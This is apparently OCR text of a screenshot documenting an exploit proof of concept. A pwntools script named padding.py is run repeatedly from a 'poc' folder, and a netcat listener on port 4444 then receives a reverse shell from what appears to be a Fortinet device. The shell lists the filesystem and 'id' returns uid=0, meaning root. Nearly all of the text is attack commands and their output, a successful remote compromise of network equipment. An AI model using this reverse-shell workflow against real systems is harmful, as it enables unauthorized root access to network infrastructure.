 命令提示符
C:\Users\ThinkPad\Desktop\Target\trans\task\poc>python padding.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] 115964116992 :
C:\Users\ThinkPad\Desktop\Target\trans\task\poc>python padding.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] 115964116992 :
C:\Users\ThinkPad\Desktop\Target\trans\task\poc>python padding.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] 115964116992 :
C:\Users\ThinkPad\Desktop\Target\trans\task\poc>python padding.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] 115964116992 :
C:\Users\ThinkPad\Desktop\Target\trans\task\poc>python padding.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] 115964116992 :
C:\Users\ThinkPad\Desktop\Target\trans\task\poc>python padding.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] 115964116992 :
C:\Users\ThinkPad\Desktop\Target\trans\task\poc>
1 1... 2 1... 3 1... 4 1...
fk@192.168.122.128:22 重新连接 SFTP 端口 取消固定
fk@fk:~$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.122.99 11305
ls
bin
bin.tar.xz
bin.tar.xz.chk
boot
data
data2
dev
etc
fortidev
init
lib
lib64
migadmin
migadmin.tar.xz
new_root
node-scripts
node-scripts.tar.xz
proc
root
sbin
sys
tmp
usr
usr.tar.xz
usr.tar.xz.chk
var
id
uid=0 gid=0